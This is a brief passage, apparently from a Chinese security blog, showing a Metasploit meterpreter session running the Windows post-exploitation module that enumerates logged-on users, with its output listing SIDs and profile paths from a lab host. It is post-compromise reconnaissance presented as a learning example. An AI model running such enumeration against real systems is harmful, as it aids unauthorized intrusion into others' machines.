 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-3918991949-1625989423-2989638054-1000 WIN7\小谢
[+] Results saved in: /root/.msf4/loot/20190613152501_default_192.168.10.12_host.users.activ_260957.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-3918991949-1625989423-2989638054-1000 C:\Users\灏忚阿
S-1-5-21-3918991949-1625989423-2989638054-1002 C:\Users\xie
谢公子学安全
https://blog.csdn.net/qq_36119192